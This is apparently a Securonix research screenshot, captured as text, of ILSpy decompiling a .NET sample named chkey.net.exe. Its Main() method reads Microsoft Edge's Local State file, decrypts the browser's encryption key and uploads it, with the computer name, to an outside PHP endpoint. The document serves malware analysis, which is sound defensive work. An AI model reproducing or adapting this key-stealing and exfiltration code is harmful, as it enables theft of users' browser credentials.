 SECURONIX
ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
Main() : void
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4
PresentationFramework (4.0.0.0, .NETFramew
System.Windows.Forms (4.0.0.0, .NETFramew
System.Drawing (4.0.0.0, .NETFramework, v4.0
chkey.net.exe
Metadata
References
{ } -
{ } chkey.net
JsonUtil
LocalStateStruct
profile_key
Program
Base Types
Derived Types
Program()
Decrypt(byte[]) : string
Main() : void
UploadResult(string, string) : string
System.Runtime.Serialization (4.0.0.0, .NETFra
// chkey.net.Program
using ...
public static void Main()
{
try
{
string path = "C:\\Users\\bhenson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Local State";
using StreamReader streamReader = new StreamReader(path);
string json = streamReader.ReadToEnd();
streamReader.Close();
LocalStateStruct localStateStruct = JsonUtil.Deserialize<LocalStateStruct>(json);
byte[] array = Convert.FromBase64String(localStateStruct.os_crypt.encrypted_key);
byte[] array2 = new byte[array.Length - 5];
Buffer.BlockCopy(array, 5, array2, 0, array.Length - 5);
string text = Decrypt(array2);
Console.WriteLine(text);
string strHostURL = "http://547857.c1.biz/up.php?name=" + SystemInformation.ComputerName;
string value = UploadResult(strHostURL, text);
Console.WriteLine(value);
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}
RESEARCH